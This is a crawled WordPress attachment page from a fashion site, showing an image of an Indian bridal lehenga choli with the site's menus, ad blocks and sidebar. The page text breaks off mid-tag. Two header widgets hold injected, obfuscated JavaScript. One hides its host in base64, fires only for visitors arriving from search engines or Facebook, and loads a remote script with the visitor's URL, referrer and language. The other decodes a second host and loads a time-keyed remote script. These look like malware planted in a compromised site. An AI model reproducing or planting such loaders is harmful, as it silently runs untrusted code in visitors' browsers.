

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fashioneven.com/indian-lehenga-choli-designs/indian-bridal-wedding-lehnga-choli-designs-2/
body_size: 14036
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta name="google-site-verification" content="f-nlQgK_uZTAfxIwQVMj4F2RqcyEzmmvLHlzZv7hXvg" />
	<title>Indian-bridal-wedding-lehnga-choli-designs-2 &#8211; FashionEven</title>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.fashioneven.com/xmlrpc.php">
	<link rel="shortcut icon" href="http://www.fashioneven.com/wp-content/uploads/2018/03/fav.png" />
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="FashionEven &raquo; Feed" href="https://www.fashioneven.com/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.fashioneven.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.2"}};
			/*! This file is auto-generated */
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.fashioneven.com/wp-includes/css/dist/block-library/style.min.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='athemes-headings-fonts-css'  href='//fonts.googleapis.com/css?family=Droid+Sans%3A400%2C700&#038;ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='athemes-body-fonts-css'  href='//fonts.googleapis.com/css?family=Lato%3A400%2C700%2C400italic%2C700italic&#038;ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='athemes-symbols-css'  href='https://www.fashioneven.com/wp-content/themes/fashionistas/css/athemes-symbols.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='athemes-bootstrap-css'  href='https://www.fashioneven.com/wp-content/themes/fashionistas/css/bootstrap.min.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='athemes-style-css'  href='https://www.fashioneven.com/wp-content/themes/fashionistas/style.css?ver=5.4.2' type='text/css' media='all' />
<style id='athemes-style-inline-css' type='text/css'>
button, input[type="button"], input[type="reset"], input[type="submit"], #top-navigation, #top-navigation li:hover ul, #top-navigation li.sfHover ul, #main-navigation li:hover ul, #main-navigation li.sfHover ul, #main-navigation > .sf-menu > ul, .site-content [class*="navigation"] a, .widget-tab-nav li.active a, .widget-social-icons li a [class^="ico-"]:before, .site-footer { background: ; }
#main-navigation, .entry-footer, .page-header, .author-info, .site-content [class*="navigation"] a:hover, .site-content .post-navigation, .comments-title, .widget, .widget-title, ul.widget-tab-nav, .site-extra { border-color: ; }
.site-title a { color: ; }
.site-description { color: ; }
.entry-title, .entry-title a { color: ; }
body { color: ; }
h1, h2, h3, h4, h5, h6, button, input[type="button"], input[type="reset"], input[type="submit"], .site-title, .site-description, .sf-menu li a, .nav-open, .nav-close, .entry-meta, .author-info .author-links a, .site-content [class*="navigation"] a, .site-content .post-navigation span, .comment-list li.comment .comment-author .fn, .comment-list li.comment .comment-metadata a, .comment-list li.comment .reply a, #commentform label, .widget-tab-nav li a, .widget-entry-content span, .widget-entry-summary span, #widget-tab-tags, .site-footer { font-family: Droid Sans; }
body { font-family: Lato; }
</style>
<link rel='stylesheet' id='upw_theme_standard-css'  href='https://www.fashioneven.com/wp-content/plugins/ultimate-posts-widget/css/upw-theme-standard.min.css?ver=5.4.2' type='text/css' media='all' />
<script type='text/javascript' src='https://www.fashioneven.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://www.fashioneven.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://www.fashioneven.com/wp-content/themes/fashionistas/js/bootstrap.min.js?ver=5.4.2'></script>
<script type='text/javascript' src='https://www.fashioneven.com/wp-content/themes/fashionistas/js/hoverIntent.js?ver=5.4.2'></script>
<script type='text/javascript' src='https://www.fashioneven.com/wp-content/themes/fashionistas/js/superfish.js?ver=5.4.2'></script>
<script type='text/javascript' src='https://www.fashioneven.com/wp-content/themes/fashionistas/js/settings.js?ver=5.4.2'></script>
<link rel='https://api.w.org/' href='https://www.fashioneven.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.fashioneven.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.fashioneven.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 5.4.2" />
<link rel='shortlink' href='https://www.fashioneven.com/?p=3352' />
<link rel="alternate" type="application/json+oembed" href="https://www.fashioneven.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fashioneven.com%2Findian-lehenga-choli-designs%2Findian-bridal-wedding-lehnga-choli-designs-2%2F%23main" />
<link rel="alternate" type="text/xml+oembed" href="https://www.fashioneven.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fashioneven.com%2Findian-lehenga-choli-designs%2Findian-bridal-wedding-lehnga-choli-designs-2%2F%23main&#038;format=xml" />
<script type="text/javascript" async defer data-pin-color="gray" data-pin-height="28" data-pin-hover="true" src="https://www.fashioneven.com/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/pinit.js"></script>	<script>
		jQuery(document).ready(function(){
		jQuery(".is-cropped img").each(function(){
			jQuery(this).attr("style", "min-height: 120px;min-width: 100px;");
		});
		jQuery('.avatar').attr('style', 'min-width: unset; min-height: unset;');
	});
		</script>
	<!--[if lt IE 9]>
<script src="https://www.fashioneven.com/wp-content/themes/fashionistas/js/html5shiv.js"></script>
<![endif]-->
</head>
<body class="attachment attachment-template-default single single-attachment postid-3352 attachmentid-3352 attachment-jpeg">
	<nav id="top-navigation" class="main-navigation" role="navigation">
		<div class="clearfix container">
					</div>
	<!-- #top-navigation --></nav>
	<header id="masthead" class="clearfix container site-header" role="banner">
		<div class="site-branding">
							<a href="https://www.fashioneven.com/" title="FashionEven"><img src="http://www.fashioneven.com/wp-content/uploads/2018/02/UpdatedLOGO.png" alt="FashionEven" /></a>
					<!-- .site-branding --></div>
		<div id="custom_html-111" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div></div><div id="custom_html-113" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>	<!-- #masthead --></header>
	<nav id="main-navigation" class="container main-navigation" role="navigation">
		<a href="#main-navigation" class="nav-open">Menu</a>
		<a href="#" class="nav-close">Close</a>
		<div class="sf-menu"><ul id="menu-latest-fashion" class="menu"><li id="menu-item-5484" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5484"><a href="http://www.fashioneven.com">Home</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-27"><a href="https://www.fashioneven.com/category/latest-fashion-for-men/">Men</a>
<ul class="sub-menu">
	<li id="menu-item-52" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-52"><a href="https://www.fashioneven.com/category/latest-fashion-for-men/dresses-latest-fashion-for-men/">Dresses</a>
	<ul class="sub-menu">
		<li id="menu-item-3957" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3957"><a href="https://www.fashioneven.com/category/latest-fashion-for-men/dresses-latest-fashion-for-men/party-dresses/">Party Dresses</a></li>
		<li id="menu-item-3407" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3407"><a href="https://www.fashioneven.com/category/latest-fashion-for-men/dresses-latest-fashion-for-men/summer-collection-dresses-latest-fashion-for-men/">Summer Collection</a></li>
		<li id="menu-item-1240" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1240"><a href="https://www.fashioneven.com/category/latest-fashion-for-men/dresses-latest-fashion-for-men/winter-collection/">Winter Collection</a></li>
	</ul>
</li>
	<li id="menu-item-3702" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3702"><a href="https://www.fashioneven.com/category/latest-fashion-for-men/men-beard-styles/">Beard Styles</a></li>
	<li id="menu-item-3406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3406"><a href="https://www.fashioneven.com/category/latest-fashion-for-men/mehndi-designs-latest-fashion-for-men/">Mehndi Designs</a></li>
	<li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45"><a href="https://www.fashioneven.com/category/latest-fashion-for-men/haircuts-and-hairstyles/">Haircuts And Hairstyles</a></li>
	<li id="menu-item-51" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51"><a href="https://www.fashioneven.com/category/latest-fashion-for-men/accessories/">Accessories</a></li>
	<li id="menu-item-3408" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3408"><a href="https://www.fashioneven.com/category/latest-fashion-for-men/shoes/">Shoes</a></li>
</ul>
</li>
<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26"><a href="https://www.fashioneven.com/category/latest-fashion-for-women/">Women</a>
<ul class="sub-menu">
	<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-55"><a href="https://www.fashioneven.com/category/latest-fashion-for-women/dresses/">Dresses</a>
	<ul class="sub-menu">
		<li id="menu-item-5876" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5876"><a href="https://www.fashioneven.com/category/latest-fashion-for-women/dresses/casual-dresses/">Casual Dresses</a></li>
		<li id="menu-item-3698" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3698"><a href="https://www.fashioneven.com/category/latest-fashion-for-women/dresses/partywear-for-women/">Party Dresses</a></li>
		<li id="menu-item-1241" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1241"><a href="https://www.fashioneven.com/category/latest-fashion-for-women/dresses/summer-collection/">Summer Collection</a></li>
		<li id="menu-item-1242" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1242"><a href="https://www.fashioneven.com/category/latest-fashion-for-women/dresses/winter-collection-dresses/">Winter Collection</a></li>
	</ul>
</li>
	<li id="menu-item-5939" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5939"><a href="https://www.fashioneven.com/category/latest-fashion-for-women/guide/">Fashion Guide</a></li>
	<li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29"><a href="https://www.fashioneven.com/category/latest-fashion-for-women/beauty-tips-for-men-and-women/">Makeup And Beauty</a></li>
	<li id="menu-item-1703" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1703"><a href="https://www.fashioneven.com/category/latest-fashion-for-women/accessories-latest-fashion-for-women/">Accessories</a></li>
	<li id="menu-item-47" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47"><a href="https://www.fashioneven.com/category/latest-fashion-for-women/nail-art/">Nail Art</a></li>
	<li id="menu-item-3701" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3701"><a href="https://www.fashioneven.com/category/latest-fashion-for-women/hijab-styles/">Abaya And Hijab Styles</a></li>
	<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46"><a href="https://www.fashioneven.com/category/latest-fashion-for-women/hairstyles/">Haircuts And Hairstyles</a></li>
	<li id="menu-item-392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-392"><a href="https://www.fashioneven.com/category/latest-fashion-for-women/mehndi-designs/">Mehndi Designs</a></li>
	<li id="menu-item-1280" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1280"><a href="https://www.fashioneven.com/category/latest-fashion-for-women/shoes-latest-fashion-for-women/">Shoes</a></li>
</ul>
</li>
<li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-28"><a href="https://www.fashioneven.com/category/latest-fashion-for-kids/">Kids</a>
<ul class="sub-menu">
	<li id="menu-item-2258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2258"><a href="https://www.fashioneven.com/category/latest-fashion-for-kids/for-boys/">Little Boys</a>
	<ul class="sub-menu">
		<li id="menu-item-2260" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2260"><a href="https://www.fashioneven.com/category/latest-fashion-for-kids/for-boys/dresses-latest-fashion-for-kids/">Dresses</a></li>
		<li id="menu-item-2261" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2261"><a href="https://www.fashioneven.com/category/latest-fashion-for-kids/for-boys/haircuts-and-hairstyles-latest-fashion-for-kids/">Haircuts And Hairstyles</a></li>
	</ul>
</li>
	<li id="menu-item-2262" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2262"><a href="https://www.fashioneven.com/category/latest-fashion-for-kids/for-girls/">Little Girls</a>
	<ul class="sub-menu">
		<li id="menu-item-2303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2303"><a href="https://www.fashioneven.com/category/latest-fashion-for-kids/for-girls/dresses-for-girls/">Dresses</a></li>
		<li id="menu-item-3745" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3745"><a href="https://www.fashioneven.com/category/latest-fashion-for-kids/for-girls/haircuts-and-hairstyles-for-girls/">Haircuts And Hairstyles</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-30"><a href="https://www.fashioneven.com/category/wedding-trends-for-men-and-women/">Weddings</a>
<ul class="sub-menu">
	<li id="menu-item-638" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-638"><a href="https://www.fashioneven.com/category/wedding-trends-for-men-and-women/for-women/">Bridal</a></li>
	<li id="menu-item-1612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1612"><a href="https://www.fashioneven.com/category/wedding-trends-for-men-and-women/for-men/">Groom</a></li>
</ul>
</li>
<li id="menu-item-852" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-852"><a href="https://www.fashioneven.com/category/trendy-events-fashion/">Events</a>
<ul class="sub-menu">
	<li id="menu-item-853" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-853"><a href="https://www.fashioneven.com/category/trendy-events-fashion/christmas-fashion/">Christmas Fashion</a></li>
	<li id="menu-item-854" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-854"><a href="https://www.fashioneven.com/category/trendy-events-fashion/eid-festival-fashion/">Eid Festival Fashion</a></li>
	<li id="menu-item-855" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-855"><a href="https://www.fashioneven.com/category/trendy-events-fashion/halloween-fashion/">Halloween Fashion</a></li>
	<li id="menu-item-856" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-856"><a href="https://www.fashioneven.com/category/trendy-events-fashion/new-year-eve-fahsion/">New Year Eve Fashion</a></li>
	<li id="menu-item-3443" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3443"><a href="https://www.fashioneven.com/category/trendy-events-fashion/pakistan-independence-day/">Pakistan Independence Day</a></li>
</ul>
</li>
<li id="menu-item-9563" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9563"><a href="https://www.fashioneven.com/category/celebrity/">Celebrity</a></li>
<li id="menu-item-9397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9397"><a href="https://www.fashioneven.com/clothing-brands-sale-in-pakistan/">Sale</a></li>
</ul></div>	<!-- #main-navigation --></nav>
	<div id="main" class="site-main">
		<div class="clearfix container">
<div class="breadcrumbs" typeof="BreadcrumbList" vocab="https://schema.org/">
    </div>
	<div id="primary" class="content-area image-attachment">
		<div id="content" class="site-content" role="main">
			<article id="post-3352" class="post-3352 attachment type-attachment status-inherit hentry">
				<header class="entry-header">
					<h1 class="entry-title">Indian-bridal-wedding-lehnga-choli-designs-2</h1>
					<div class="entry-meta">
						Published <span class="entry-date"><time class="entry-date" datetime="2017-07-17T06:27:20+00:00">July 17, 2017</time></span> at <a href="https://www.fashioneven.com/wp-content/uploads/2017/07/Indian-bridal-wedding-lehnga-choli-designs-2.jpg" title="Link to full-size image">642 &times; 948</a> in <a href="https://www.fashioneven.com/indian-lehenga-choli-designs/" title="Return to Indian Lehenga Choli Designs For Bridals In 2024-2025" rel="gallery">Indian Lehenga Choli Designs For Bridals In 2024-2025</a>					</div><!-- .entry-meta -->
				</header><!-- .entry-header -->
				<div class="entry-content">
					<div class="entry-attachment">
						<div class="attachment">
							<a href="https://www.fashioneven.com/indian-lehenga-choli-designs/indian-bridal-wedding-lehnga-choli-designs-new-styles/#main" title="Indian-bridal-wedding-lehnga-choli-designs-2" rel="attachment"><img width="642" height="948" src="https://www.fashioneven.com/wp-content/uploads/2017/07/Indian-bridal-wedding-lehnga-choli-designs-2.jpg" class="attachment-1200x1200 size-1200x1200" alt="Red and golden Indian bridal wedding lehenga choli 2017" srcset="https://www.fashioneven.com/wp-content/uploads/2017/07/Indian-bridal-wedding-lehnga-choli-designs-2.jpg 642w, https://www.fashioneven.com/wp-content/uploads/2017/07/Indian-bridal-wedding-lehnga-choli-designs-2-203x300.jpg 203w, https://www.fashioneven.com/wp-content/uploads/2017/07/Indian-bridal-wedding-lehnga-choli-designs-2-20x30.jpg 20w" sizes="(max-width: 642px) 100vw, 642px" /></a>						</div><!-- .attachment -->
											</div><!-- .entry-attachment -->
<!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ -->
<div class="3bff971994f5a5cfae0d55109237e3ea" data-index="1" style="float: none; margin:10px 0 10px 0; text-align:center;">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- fashioneven -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-2452776515265839"
     data-ad-slot="6183094116"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ -->
<div class="3bff971994f5a5cfae0d55109237e3ea" data-index="3" style="float: none; margin:10px 0 10px 0; text-align:center;">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- fashioneven -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-2452776515265839"
     data-ad-slot="6183094116"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div>				</div><!-- .entry-content -->
				<nav role="navigation" id="image-navigation" class="image-navigation">
					<div class="nav-previous"><a href='https://www.fashioneven.com/indian-lehenga-choli-designs/indian-bridal-wedding-lehnga-choli-designs-new-styles/#main'><span class="meta-nav">&larr;</span> Previous</a></div>
					<div class="nav-next"><a href='https://www.fashioneven.com/indian-lehenga-choli-designs/indian-bridal-wedding-lehnga-choli-designs-3/#main'>Next <span class="meta-nav">&rarr;</span></a></div>
				</nav><!-- #image-navigation -->
				<footer class="entry-meta">
					Both comments and trackbacks are currently closed.				</footer><!-- .entry-meta -->
			</article><!-- #post-## -->
		</div><!-- #content -->
	</div><!-- #primary -->
<div id="widget-area-2" class="site-sidebar widget-area" role="complementary">
	<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.fashioneven.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
</aside><aside id="athemes_social_icons-3" class="widget widget_athemes_social_icons"><h3 class="widget-title">Stay Connected</h3><ul class="clearfix widget-social-icons">					<li class="widget-si-twitter"><a href="https://twitter.com/Fashion_Even" title="Twitter"><i class="ico-twitter"></i></a></li>
										<li class="widget-si-facebook"><a href="https://web.facebook.com/fashioneven" title="Facebook"><i class="ico-facebook"></i></a></li>
										<li class="widget-si-pinterest"><a href="https://www.pinterest.com/FasheveOfficial/" title="Pinterest"><i class="ico-pinterest"></i></a></li>
										<li class="widget-si-youtube"><a href="https://www.youtube.com/channel/UCgxoc1Dh5aFJWgNN9Pu3bIw" title="YouTube"><i class="ico-youtube"></i></a></li>
										<li class="widget-si-tumblr"><a href="http://fashioneven.tumblr.com/" title="Tumblr"><i class="ico-tumblr"></i></a></li>
										<li class="widget-si-instagram"><a href="https://www.instagram.com/fashioneven/" title="Instagram"><i class="ico-instagram"></i></a></li>
					<!-- .widget-social-icons --></ul></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><img width="300" height="199" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://www.fashioneven.com/wp-content/uploads/2018/07/fashion-trends-fashioneven1-1-300x199.png" data-lazy-type="image" data-lazy-src="http://www.fashioneven.com/wp-content/uploads/2018/07/fashion-trends-fashioneven1-1-300x199.png" class="lazy lazy-hidden lazy lazy vc_single_image-img attachment-medium lazy-loaded lazy-loaded lazy-loaded lazy-loaded lazy-loaded lazy-loaded" alt="" data-lazy-data-lazy-data-lazy-srcset="http://www.fashioneven.com/wp-content/uploads/2018/07/fashion-trends-fashioneven1-1-300x199.png 300w, http://www.fashioneven.com/wp-content/uploads/2018/07/fashion-trends-fashioneven1-1-150x100.png 150w, http://www.fashioneven.com/wp-content/uploads/2018/07/fashion-trends-fashioneven1-1-260x173.png 260w, http://www.fashioneven.com/wp-content/uploads/2018/07/fashion-trends-fashioneven1-1.png 419w" data-lazy-data-lazy-data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-data-lazy-srcset="http://www.fashioneven.com/wp-content/uploads/2018/07/fashion-trends-fashioneven1-1-300x199.png 300w, http://www.fashioneven.com/wp-content/uploads/2018/07/fashion-trends-fashioneven1-1-150x100.png 150w, http://www.fashioneven.com/wp-content/uploads/2018/07/fashion-trends-fashioneven1-1-260x173.png 260w, http://www.fashioneven.com/wp-content/uploads/2018/07/fashion-trends-fashioneven1-1.png 419w" data-lazy-data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-srcset="http://www.fashioneven.com/wp-content/uploads/2018/07/fashion-trends-fashioneven1-1-300x199.png 300w, http://www.fashioneven.com/wp-content/uploads/2018/07/fashion-trends-fashioneven1-1-150x100.png 150w, http://www.fashioneven.com/wp-content/uploads/2018/07/fashion-trends-fashioneven1-1-260x173.png 260w, http://www.fashioneven.com/wp-content/uploads/2018/07/fashion-trends-fashioneven1-1.png 419w" data-lazy-sizes="(max-width: 300px) 100vw, 300px"><noscript><img width="300" height="199" src="http://www.fashioneven.com/wp-content/uploads/2018/07/fashion-trends-fashioneven1-1-300x199.png" data-lazy-type="image" data-lazy-src="http://www.fashioneven.com/wp-content/uploads/2018/07/fashion-trends-fashioneven1-1-300x199.png" class="lazy lazy vc_single_image-img attachment-medium lazy-loaded lazy-loaded lazy-loaded lazy-loaded lazy-loaded lazy-loaded" alt="" data-lazy-data-lazy-srcset="http://www.fashioneven.com/wp-content/uploads/2018/07/fashion-trends-fashioneven1-1-300x199.png 300w, http://www.fashioneven.com/wp-content/uploads/2018/07/fashion-trends-fashioneven1-1-150x100.png 150w, 